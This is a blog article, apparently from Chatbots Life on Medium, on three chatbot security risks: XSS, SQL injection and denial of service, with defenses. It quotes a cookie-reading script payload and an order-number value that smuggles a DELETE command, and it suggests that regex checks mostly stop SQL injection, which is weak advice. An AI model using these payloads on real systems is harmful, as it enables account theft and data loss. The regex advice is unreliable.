Chatbots are here to stay

Chatbots have been around for a long time and based on the global chatbot market size (and the expected growth), they will stick around for a long time and gain importance. In the past they’ve rarely met customer expectations or provided much positive experience. However, over the last few years, advances in conversational AI have transformed how they can be used. Since chatbots offer a wide range of applications, in certain cases they become responsible for collecting and protecting personal information as well. Consequently, they are a great attraction for hackers and malicious attacks too. The responsibility of ensuring chatbot security has become more pronounced after the introduction of GDPR in Europe. As statistics show that this technology will be a determining factor in our lives, security testing must also become part of our daily tasks, so that these chatbots can be used with confidence.

Security Risks, Threats and Vulnerabilities

The words risk, threat and vulnerability are often confused or used interchangeably when reading about computer security, so let’s first clarify the terminology:

- Vulnerability refers to a weakness in your software (or hardware, or in your processes, or anything related). In other words, it’s a way hackers could find their way into and exploit your systems.

- A threat exploits a vulnerability and can cause loss, damage or destruction of an asset — threats exploit vulnerabilities

- Risk refers to the potential for lost, damaged, or destroyed assets — threats + vulnerability = risk!

The well-known OWASP Top 10 is a list of top security risks for a web application. Most chatbots out there are available over a public web frontend, and as such all the OWASP security risks apply to those chatbots as well. Out of these risks there are two especially important to defend against, as in contrast to the other risks, those two are nearly always a serious threat — XSS (Cross Site Scripting) and SQL Injection.

In addition, for artificial intelligence enabled chatbots, there is an increased risk for Denial of Service attacks, due to the higher amount of computing resources involved.

Trending Bot Articles:

2. Automated vs Live Chats: What will the Future of Customer Service Look Like?

4. Chatbot Vs. Intelligent Virtual Assistant — What’s the difference & Why Care?

Vulnerability 1: XSS — Cross Site Scripting

A typical implementation of a chatbot user interface:

- There is a chat window with an input box

- Everything the user enters in the input box is mirrored in the chat window

- Chatbot response is shown in the chat window

The XSS vulnerability is in the second step — when entering text including malicious Javascript code, the XSS attack is fulfilled when the web browser is running the injected code:

<script>alert(document.cookie)</script>

Possible Attack Vector

For exploiting an XSS vulnerability the attacker has to trick the victim to send malicious input text.

- Attacker tricks the victim to click a hyperlink pointing to the chatbot including some malicious code in the hyperlink

- The malicious code is injected into the website, reads the victims cookies and sends it to the attacker without the victim even noticing

- The attacker can use those cookies to get access to the victim’s account on the company website

Defense

This vulnerability is actually easy to defend by validating and sanitizing user input, but still we are seeing this happening over and over again.

Vulnerability 2: SQL Injection























A typical implementation of a task-oriented chatbot backend:

- User tells the chatbot some information item

- The chatbot backend queries a data source for this information item

- Based on the result a natural language response is generated and presented to the user

With SQL Injection, the attacker tricks the chatbot backend to consider malicious content as part of the information item:

my order number is “1234; DELETE FROM ORDERS”

Possible Chatbot Attack Vector

When the attacker has personal access to the chatbot, an SQL injection is exploitable directly by the attacker (see example above), doing all kinds of SQL (or no-SQL) queries.

Defense



Developers typically trust their tokenizers and entity extractors to defend against injection attack. Additionally, simple regular expression checks of user input will in most cases close this vulnerability.

Vulnerability 3: Denial of Service

Artificial intelligence requires high computing power, especially when deep learning as in state-of-the-art natural language understanding (NLU) algorithms is involved. The Denial of Service (DoS) attack is focused on making a resource unavailable for the purpose it was designed, and it is not hard to imagine that chatbots are more vulnerable to Denial of Service (DoS) attacks than the usual backends based on highly optimized database systems. If a chatbot receives a very large number of requests, it may cease to be available to legitimate users. These attacks introduce large response delays, excessive losses, and service interruptions, resulting in direct impact on availability.

Possible Chatbot Attack Vector

A typical DoS attack sends a large number of large requests to the chatbot to intentionally exhaust the available resources. It will happen that the computing resources are not available anymore to legitimate users.



But there is an additional risk to consider: it is quite common for chatbot developers to use cloud based services like IBM Watson or Google Dialogflow. Depending on the chosen plan there are usage limits and/or quotas in effect which can be exhausted pretty quickly — for example, the Google Dialogflow Essential free plan limits access to 180 requests per minute, all other requests will be denied. For a usage-based plan without any limits a DoS attack can easily cost a fortune due to the increased number of requests.

Defense

The established methods for defending against Denial of Service attacks apply for chatbots as well.

Mitigation Strategies

Apart from the defense strategies from above, there are generic rules for mitigating the risks of system breaches.

Software Developer Education

Naturally, the best way to defend against vulnerabilities is to not even let them occur in the first place. Software developers should get special training to consider system security as part of their day-to-day development routine. Establishing the mindset and processes in the development team is the first and most important step.

Continuous Security Testing



Security testing should be part of your continuous testing pipeline. The earlier in the release timeline a security vulnerability is identified and fixed the cheaper.

Basic tests based on the OWASP Top 10 should be done on API level as well as on End-2-End-level. Typically, defense against SQL Injections is tested best on API level (because of speed), while defense against XSS is tested best on End-2-End level (because of Javascript execution).



Specialised tools like Botium help in setting up your continuous security testing pipeline for chatbots.

Conclusion

Chatbots open the same kind of vulnerabilities, threats and risks as other customer facing web applications. Due to the nature of chatbots, some vulnerabilities are more probable than others, but the well established defense strategies will work for chatbots.

Don’t forget to give us your 👏 !

Top 3 Chatbot Security Vulnerabilities in 2022 was originally published in Chatbots Life on Medium, where people are continuing the conversation by highlighting and responding to this story.